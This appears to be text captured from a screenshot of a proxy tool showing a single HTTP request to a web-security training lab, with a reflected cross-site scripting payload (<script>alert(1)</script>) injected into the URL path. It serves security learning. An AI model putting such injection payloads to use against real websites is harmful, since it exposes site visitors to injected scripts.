 Request
Pretty Raw Hex \n
1 GET /random</p><script>alert(1)</script><p>ositopooh HTTP/1.1
2 Host: 0aa900c9035f7b79c61f9f13009f0096.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://0aa900c9035f7b79c61f9f13009f0096.web-security-academy.net/post?postId=7
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18